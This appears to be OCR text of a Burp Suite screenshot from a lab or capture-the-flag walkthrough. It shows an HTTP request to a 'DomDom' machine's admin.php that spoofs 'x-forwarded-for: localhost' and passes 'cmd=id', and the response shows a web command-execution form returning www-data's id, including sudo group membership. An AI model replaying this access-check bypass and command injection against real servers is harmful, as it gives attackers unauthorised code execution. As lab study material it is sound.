 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: 192.168.31.41
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.55
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 x-forwarded-for: localhost
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 56
13
14 name=id&username=test&password=test&access=access&cmd=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Feb 2022 09:35:43 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 383
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
12 DomDom
13 </title>
14 </head>
15 <body>
16
17 <form method="POST">
18 <input type="text" name="cmd" id="cmd" size="200">
19 <br>
20 <br>
21 <input type="submit" value="Execute">
22 </form>
23 <pre>
24 uid=33(www-data) gid=33(www-data) groups=33(www-data),27(sudo)
25 </pre>
26 </body>
27
28 <script>
29 document.getElementById("cmd").focus();
30 </script>
31
32 </body>
33 </html>
34
35